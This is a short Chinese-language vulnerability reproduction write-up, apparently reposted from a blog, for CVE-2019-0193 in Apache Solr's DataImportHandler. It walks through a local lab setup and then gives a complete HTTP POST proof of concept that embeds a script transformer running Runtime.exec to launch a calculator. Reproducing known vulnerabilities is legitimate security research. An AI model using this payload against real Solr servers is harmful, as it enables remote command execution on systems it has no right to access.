2019年8月1日,Apache Solr官方发布了CVE-2019-0193漏洞预警,漏洞危害评级为严重

Apache Solr < 8.2.0

下载地址https://www.apache.org/dyn/closer.lua/lucene/solr/7.7.2/solr-7.7.2.zip



在本地解压,进入solr-7.7.2目录,执行命令 bin/solr -e dih (前提:java环境)

然后访问http://localhost:8983/solr即可访问环境



首先我们可以通过接口 curl http://127.0.0.1:8983/solr/admin/cores 来获取所有 core 信息,下面我们构造 payload 需要 name 信息



在Burp中发送以下POC即可执行命令弹出计算器,下面的

POST /solr/<your_core_name>/dataimport HTTP/1.1

Host: 127.0.0.1:8983

Content-Length: 763

User-Agent: Mozilla/5.0

Content-type: application/x-www-form-urlencoded

Connection: close

command=full-import&verbose=false&clean=false&commit=true&debug=true&core=<your_core_name>&name=dataimport&dataConfig=

<dataConfig>

<dataSource type="URLDataSource"/>

<script><![CDATA[

function poc(row){

var process= java.lang.Runtime.getRuntime();

process.exec("calc");

return row;

}

]]></script>

<document>

<entity name="stackoverflow"

url="https://stackoverflow.com/feeds/tag/solr"

processor="XPathEntityProcessor"

forEach="/feed"

transformer="script:poc" />

</document>

</dataConfig>执行效果如下:

CVE-2019-0193:Apache Solr 远程命令执行漏洞复现

原文:https://www.cnblogs.com/nul1/p/12466439.html